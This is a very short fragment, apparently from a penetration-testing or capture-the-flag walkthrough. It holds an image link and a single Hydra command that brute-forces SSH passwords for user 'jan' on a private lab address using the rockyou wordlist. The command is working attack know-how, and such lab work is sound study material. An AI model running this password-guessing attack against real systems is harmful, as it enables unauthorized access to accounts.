 hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.4/